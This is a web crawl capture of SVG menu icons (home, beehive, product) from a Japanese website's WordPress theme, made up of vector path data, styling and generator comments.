27.6299 L 30.2294 26.7836 C 30.429 26.6506 30.6295 26.5313 30.8337 26.4169 C 32.0288 25.7488 33.285 25.342 34.5681 25.342 C 35.2426 25.346 35.9263 25.4564 36.6282 25.7074 C 37.4796 26.0097 38.0791 26.4583 38.4747 26.994 C 38.8704 27.5292 39.0652 28.1566 39.0698 28.8611 C 39.0698 29.7119 38.7725 30.6736 38.1584 31.6341 C 36.8535 33.689 34.1067 35.725 30.0023 36.7344 C 30.2639 36.9731 30.5162 37.2261 30.7583 37.4896 C 32.8071 36.9296 34.5344 36.1176 35.917 35.1627 C 37.2422 34.2473 38.2557 33.1998 38.9445 32.1191 C 39.6327 31.0397 39.9954 29.9224 40 28.8611 C 40 27.9869 39.7441 27.1541 39.2285 26.4537 Z" fill="#ffffff"/>
			</g>
		</g>
	</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hachiiro.com/wp-content/themes/hachiiro/img/common/menu/icon_home.svg
body_size: 597
content:
<?xml version="1.0" standalone="no"?>
<!-- Generator: Adobe Fireworks 10, Export SVG Extension by Aaron Beall (http://fireworks.abeall.com) . Version: 0.6.1  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg id="Untitled-%u30DA%u30FC%u30B8%201" viewBox="0 0 54 58" style="background-color:#ffffff00" version="1.1"
	xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"
	x="0px" y="0px" width="54px" height="58px"
>
	<g id="%u30EC%u30A4%u30E4%u30FC%201">
		<g>
			<g>
				<g>
					<path d="M 13.08 27.3571 L 40.92 27.3571 C 41.1851 27.3571 41.4 27.4122 41.4 27.4803 L 41.4 29.6982 C 41.4 29.7664 41.1851 29.8214 40.92 29.8214 L 13.08 29.8214 C 12.8149 29.8214 12.6 29.7664 12.6 29.6982 L 12.6 27.4803 C 12.6 27.4122 12.8149 27.3571 13.08 27.3571 ZM 13.08 15.8571 L 40.92 15.8571 C 41.1851 15.8571 41.4 16.0778 41.4 16.35 L 41.4 25.2214 C 41.4 25.4937 41.1851 25.7143 40.92 25.7143 L 13.08 25.7143 C 12.8149 25.7143 12.6 25.4937 12.6 25.2214 L 12.6 16.35 C 12.6 16.0778 12.8149 15.8571 13.08 15.8571 ZM 3 6 L 3 14.2143 L 7.8 14.2143 L 7.8 44.6071 L 11 44.6071 L 11 52 L 17.4 52 L 17.4 44.6071 L 36.6 44.6071 L 36.6 52 L 42.9999 52 L 42.9999 44.6071 L 46.2 44.6071 L 46.2 14.2143 L 51 14.2143 L 51 6 L 3 6 Z" fill="#fd7c30"/>
				</g>
			</g>
		</g>
	</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hachiiro.com/wp-content/themes/hachiiro/img/common/menu/icon_beehive.svg
body_size: 1631
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Untitled-_u30DA_u30FC_u30B8_201" data-name="Untitled-%u30DA%u30FC%u30B8%201" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 54 58">
  <defs>
    <style>
      .cls-1 {
        fill: #fd7c30;
      }

      .cls-1, .cls-2 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }
    </style>
  </defs>
  <g id="_u30EC_u30A4_u30E4_u30FC_201" data-name="%u30EC%u30A4%u30E4%u30FC%201">
    <path class="cls-1" d="M-54.1,17.7h17.5c.2,0,.3,0,.3,0v1.4s-.1,0-.3,0h-17.5c-.2,0-.3,0-.3,0v-1.4s.1,0,.3,0ZM-54.1,10.5h17.5c.2,0,.3.1.3.3v5.6c0,.2-.1.3-.3.3h-17.5c-.2,0-.3-.1-.3-.3v-5.6c0-.2.1-.3.3-.3ZM-60.4,4.3v5.1h3v19.1h2v4.6h4v-4.6h12v4.6h4v-4.6h2V9.5h3v-5.1h-30.1Z"/>
  </g>
  <path class="cls-2" d=""/>
  <path class="cls-2" d=""/>
  <g id="_u30EC_u30A4_u30E4_u30FC_201-2" data-name="%u30EC%u30A4%u30E4%u30FC%201">
    <path class="cls-1" d="M-70.6,34.2h17.5c.2,0,.3,0,.3,0v1.4s-.1,0-.3,0h-17.5c-.2,0-.3,0-.3,0v-1.4s.1,0,.3,0ZM-70.6,27h17.5c.2,0,.3.1.3.3v5.6c0,.2-.1.3-.3.3h-17.5c-.2,0-.3-.1-.3-.3v-5.6c0-.2.1-.3.3-.3ZM-76.9,20.8v5.1h3v19.1h2v4.6h4v-4.6h12v4.6h4v-4.6h2v-19.1h3v-5.1h-30.1Z"/>
  </g>
  <g>
    <g>
      <path class="cls-1" d="M21.2,7.3v5.1h3v5.8h3v-4.5c0-.2.1-.3.3-.3h17.5c.2,0,.3.1.3.3v5.6c0,.2-.1.3-.3.3h-8.7v1h8.7c.2,0,.3,0,.3,0v1.4s-.1,0-.3,0h-8.7v8.2h-3v1.1h9v4.6h4v-4.6h2V12.5h3v-5.1h-30.1Z"/>
      <g id="_u30EC_u30A4_u30E4_u30FC_201-3" data-name="%u30EC%u30A4%u30E4%u30FC%201">
        <path class="cls-1" d="M9,35.2h17.5c.2,0,.3,0,.3,0v1.4s-.1,0-.3,0H9c-.2,0-.3,0-.3,0v-1.4s.1,0,.3,0ZM9,28h17.5c.2,0,.3.1.3.3v5.6c0,.2-.1.3-.3.3H9c-.2,0-.3-.1-.3-.3v-5.6c0-.2.1-.3.3-.3ZM2.7,21.8v5.1h3v19.1h2v4.6h4v-4.6h12v4.6h4v-4.6h2v-19.1h3v-5.1H2.7Z"/>
      </g>
    </g>
    <g>
      <path class="cls-1" d="M8.8,17.3c-.2,0-.5,0-.7-.1-.7-.3-1.1-1-1.2-2,0-.9,0-1.9.5-2.9.4-1,1-1.8,1.7-2.4.8-.6,1.6-.8,2.3-.5,1.3.6,1.6,2.7.7,4.8-.4,1-1,1.8-1.7,2.4-.5.4-1.1.6-1.6.6ZM10.7,10.3c-.3,0-.6.1-1,.4-.6.4-1.1,1.1-1.4,2s-.5,1.7-.4,2.4c0,.6.3,1,.6,1.1.3.1.8,0,1.2-.4.6-.4,1.1-1.1,1.4-2,.7-1.7.5-3.3-.2-3.5,0,0-.2,0-.3,0Z"/>
      <g>
        <path class="cls-1" d="M11.2,9.9c-.6-.2-1.3,0-2,.6l2.9,1.2c0-.9-.4-1.6-.9-1.8Z"/>
        <path class="cls-1" d="M10.5,11c0,0-.1,0-.2,0-.3-.1-.4-.4-.3-.7.2-.6.2-1.3,0-1.8-.1-.3,0-.5.2-.7.3-.1.5,0,.7.2.4.8.4,1.8,0,2.6,0,.2-.3.3-.5.3Z"/>
        <g>
          <path class="cls-1" d="M9.9,12.9s-1,.5-2.3.4c0,0,0,0,0,0l3.7,1.5s0,0,0,0c-1-.9-1.3-2-1.3-2Z"/>
          <path class="cls-1" d="M10.3,16.1l-3-1.2c0,.9.3,1.7.9,1.9s1.3,0,2-.7Z"/>
        </g>
        <g>
          <path class="cls-1" d="M13.7,16.6c-.3,0-.6,0-.9-.2-2.4-1-3.3-3.3-3.3-3.4l-.2-.4.4-.2c0,0,2.3-1.1,4.7,0h0c.6.2,1,.7,1.2,1.2.2.6.3,1.2,0,1.7-.2.5-.7,1-1.2,1.2-.3,0-.5.1-.8.1ZM10.6,13.2c.3.6,1.1,1.8,2.5,2.4.3.1.7.1,1,0,.3-.1.5-.3.7-.6.1-.3.1-.6,0-.9-.1-.3-.4-.6-.7-.7h0c-1.4-.6-2.8-.4-3.5-.2Z"/>
          <path class="cls-1" d="M7.7,13.8c-.7,0-1.5-.1-2.3-.5-1.2-.5-1.7-1.8-1.3-2.9.2-.5.7-1,1.2-1.2.6-.2,1.2-.2,1.7,0h0c2.4,1,3.3,3.3,3.3,3.4l.2.4-.4.2c0,0-1.1.5-2.4.5ZM6.2,10.1c-.2,0-.3,0-.5,0-.3.1-.5.3-.7.6-.3.6,0,1.3.7,1.6,1.4.6,2.8.4,3.5.2-.3-.6-1.1-1.8-2.5-2.4h0c-.2,0-.4-.1-.5-.1Z"/>
        </g>
        <path class="cls-1" d="M11,11.2c0,0-.1,0-.2,0-.3-.1-.4-.4-.3-.7.4-.8,1.1-1.5,1.9-1.8.3,0,.5,0,.6.3,0,.3,0,.5-.3.6-.6.2-1.1.7-1.3,1.3,0,.2-.3.3-.5.3Z"/>
      </g>
    </g>
    <g>
      <path class="cls-1" d="M43.1,49.4c-.4,0-.8,0-1.2-.3-.9-.4-1.7-1.1-2.4-1.9-.7-.9-1.2-1.9-1.3-2.8-.2-1,0-1.9.7-2.3.6-.5,1.5-.5,2.4-.1.9.4,1.7,1.1,2.4,1.9.7.9,1.2,1.9,1.3,2.8.2,1,0,1.9-.7,2.3-.3.3-.7.4-1.2.4ZM40,42.6c-.2,0-.4,0-.6.2-.3.2-.4.8-.3,1.4.1.8.5,1.6,1.1,2.4.6.8,1.3,1.3,2,1.6.6.3,1.1.3,1.4,0,.3-.2.4-.8.3-1.4-.1-.8-.5-1.6-1.1-2.4h0c-.6-.8-1.3-1.3-2-1.6-.3-.1-.6-.2-.8-.2Z"/>
      <g>
        <path class="cls-1" d="M39.1,42.4c-.5.4-.7,1.2-.4,2.2l2.6-2.1c-.9-.4-1.7-.5-2.2,0Z"/>
        <path class="cls-1" d="M39.4,43.7c-.1,0-.3,0-.4-.2-.4-.5-1.1-.9-1.8-.9-.3,0-.5-.3-.5-.5,0-.3.2-.5.5-.5,1,0,1.9.6,2.5,1.3.2.2.1.5,0,.7,0,0-.2.1-.3.1Z"/>
        <g>
          <path class="cls-1" d="M41.2,45.1s0,1.2-.8,2.4c0,0,0,0,0,0l3.3-2.6s0,0,0,0c-1.4.4-2.5.2-2.5.2Z"/>
          <path class="cls-1" d="M44.5,46.4l-2.7,2.1c.9.5,1.7.5,2.3.1s.7-1.3.4-2.2Z"/>
        </g>
        <g>
          <path class="cls-1" d="M41.9,45.6c-.5,0-.7,0-.8,0h-.4c0,0,0-.5,0-.5,0-.1.2-2.7,2.4-4.4h0c1.1-.8,2.6-.7,3.3.3.4.5.5,1.1.5,1.7,0,.6-.4,1.2-.9,1.6-1.5,1.2-3.1,1.4-4.1,1.4ZM41.8,44.6c.7,0,2.3-.1,3.6-1.2.3-.2.5-.6.6-.9,0-.4,0-.7-.3-1-.4-.6-1.3-.6-1.9-.1h0c-1.3,1-1.8,2.5-2,3.2ZM43.5,41h0,0Z"/>
          <path class="cls-1" d="M37.8,50.1c-.7,0-1.4-.3-1.8-.9-.4-.5-.5-1.1-.5-1.7,0-.6.4-1.2.9-1.6h0c2.2-1.7,4.8-1.3,4.9-1.3h.4c0,0,0,.5,0,.5,0,.1-.2,2.7-2.4,4.4-.5.4-1,.5-1.5.5ZM40.6,45.5c-.8,0-2.2.2-3.5,1.2h0c-.3.2-.5.6-.6.9,0,.4,0,.7.3,1,.5.6,1.3.6,1.9.1,1.3-1,1.8-2.5,2-3.2,0,0,0,0,0,0ZM36.8,46.3h0,0Z"/>
        </g>
        <path class="cls-1" d="M39.8,43.4c-.1,0-.3,0-.4-.2-.6-.8-.9-1.7-.7-2.7,0-.3.3-.5.6-.4.3,0,.5.3.4.6-.1.7,0,1.4.5,1.9.2.2.1.5,0,.7,0,0-.2.1-.3.1Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hachiiro.com/wp-content/themes/hachiiro/img/common/menu/icon_product.svg
body_size: 1573
content:
<?xml version="1.0" standalone="no"?>
<!-- Generator: Adobe Fireworks 10, Export SVG Extension by Aaron Beall (http://fireworks.abeall.com) . Version: 0.6.1  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg id="Untitled-%u30DA%u30FC%u30B8%201" viewBox="0 0 54 58" style="background-color:#ffffff00" version="1.1"
	xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"
	x="0px" y="0px" width="54px" height="58px"
>
	<g id="%u30EC%u30A4%u30E4%u30FC%201">
		<g>
			<path d="M 47.1611 23.4107 C 46.5502 22.3307 45.799 21.4854 45.0838 20.7875 C 44.0034 19.7437 43.026 18.9816 42.4453 18.2628 C 42.1497 17.9041 41.9416 17.5708 41.7953 17.1965 C 41.6505 16.821 41.5565 16.393 41.5549 15.798 L 37.549 15.798 C 37.5481 16.7141 37.6898 17.5645 37.9526 18.3281 C 38.4112 19.6729 39.2194 20.6902 40.0106 21.4918 C 40.6082 22.0974 41.2061 22.6047 41.7429 23.0967 C 42.5535 23.8347 43.213 24.5199 43.6848 25.3696 C 44.152 26.2216 44.4875 27.2706 44.4938 28.9349 C 44.4938 36.817 44.4938 38.3928 44.4938 42.071 C 44.4946 42.9424 44.4602 43.8945 44.3171 44.7989 C 44.2108 45.4769 44.0431 46.1245 43.8036 46.6894 C 43.4375 47.5425 42.9525 48.1895 42.1918 48.6846 C 41.4282 49.1739 40.3007 49.5552 38.4847 49.559 L 15.5153 49.559 C 13.9035 49.5575 12.8285 49.2516 12.0779 48.8445 C 11.5131 48.535 11.1078 48.1635 10.7698 47.71 C 10.2659 47.0341 9.931 46.1391 9.7408 45.1346 C 9.5491 44.1345 9.5052 43.0515 9.5062 42.071 C 9.5062 38.3928 9.5062 36.817 9.5062 28.9349 C 9.5123 27.2444 9.8581 26.1887 10.3378 25.3289 C 10.7032 24.6844 11.1727 24.1378 11.7399 23.5831 C 12.5818 22.7471 13.6647 21.9412 14.6633 20.749 C 15.1569 20.1523 15.6193 19.445 15.9441 18.6099 C 16.2718 17.7762 16.4528 16.8279 16.4512 15.798 L 12.4451 15.798 C 12.4443 16.3268 12.3683 16.724 12.2516 17.0689 C 12.0458 17.6638 11.6907 18.1588 11.1108 18.7499 C 10.6806 19.1895 10.1336 19.6598 9.5311 20.2076 C 8.6329 21.0297 7.597 22.0466 6.8005 23.4784 C 5.9992 24.9076 5.4938 26.7195 5.5001 28.9349 C 5.5001 36.817 5.5001 38.3928 5.5001 42.071 C 5.5008 43.0385 5.533 44.1888 5.7239 45.4022 C 5.8677 46.3129 6.1008 47.2636 6.4968 48.2019 C 7.0837 49.6035 8.0798 50.9982 9.6134 51.9822 C 11.1437 52.9703 13.1241 53.503 15.5153 53.5 L 38.4847 53.5 C 40.6121 53.5015 42.4079 53.0843 43.8609 52.2928 C 44.9492 51.7033 45.8209 50.9081 46.468 50.0308 C 47.4437 48.7099 47.932 47.2404 48.1965 45.8613 C 48.4585 44.478 48.4992 43.1596 48.4999 42.071 C 48.4999 38.3928 48.4999 36.817 48.4999 28.9349 C 48.5062 26.6844 47.9835 24.8499 47.1611 23.4107 Z" fill="#fd7c30"/>
			<path d="M 43.5362 11.5822 C 43.5362 7.6705 40.8726 4.5 37.5865 4.5 L 16.4136 4.5 C 13.1272 4.5 10.4638 7.6705 10.4638 11.5822 L 10.4638 13.5843 L 43.5362 13.5843 L 43.5362 11.5822 Z" fill="#fd7c30"/>
			<path d="M 13.5123 42.0717 C 13.5114 43.0724 13.5638 43.813 13.6788 44.4086 C 13.7861 44.9798 13.9355 45.2931 14.0208 45.3978 C 14.0615 45.421 14.455 45.6172 15.5177 45.618 L 38.4816 45.618 C 39.6091 45.6157 39.9682 45.4064 39.9855 45.4 C 39.9855 45.4 40.0339 45.3417 40.1099 45.1638 C 40.2076 44.9338 40.2977 44.5813 40.3579 44.1955 C 40.4472 43.6329 40.4885 42.9584 40.4879 42.0732 L 40.4879 30.5099 L 13.5123 30.5099 L 13.5123 42.0717 Z" fill="#fd7c30"/>
		</g>
	</g>
</svg>